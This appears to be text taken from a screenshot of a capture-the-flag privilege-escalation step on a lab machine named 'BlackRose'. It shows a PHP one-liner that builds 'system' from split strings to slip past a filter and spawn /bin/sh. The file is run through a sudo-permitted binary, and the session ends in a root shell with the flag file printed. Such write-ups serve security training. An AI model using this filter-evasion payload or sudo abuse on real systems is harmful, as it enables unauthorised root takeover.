 yourname@BlackRose:~$ echo "<?php (sy.(st).em)('/bin/sh'); ?>" >1.php
yourname@BlackRose:~$ sudo /usr/bin/blackrose
File read~# 1.php
PHP Warning:  Use of undefined constant sy - assumed 'sy' (this will throw an Error in a future version of PHP) in /
home/yourname/1.php on line 1
PHP Warning:  Use of undefined constant st - assumed 'st' (this will throw an Error in a future version of PHP) in /
home/yourname/1.php on line 1
PHP Warning:  Use of undefined constant em - assumed 'em' (this will throw an Error in a future version of PHP) in /
home/yourname/1.php on line 1
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
cd /root
ls
root.txt
cat root.txt
Jewel was here
The box made by Jewel
7dcbcf000f38c8d2c0024011899ec84e
I thank you so much for playing - Jewel :)